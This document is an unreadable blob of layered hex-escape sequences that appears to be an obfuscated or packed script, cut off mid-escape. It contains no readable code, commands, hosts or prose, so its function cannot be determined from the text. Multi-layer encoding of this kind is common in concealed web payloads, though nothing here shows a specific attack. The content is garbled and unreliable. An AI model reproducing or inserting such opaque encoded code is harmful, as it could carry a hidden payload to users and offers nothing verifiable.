C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\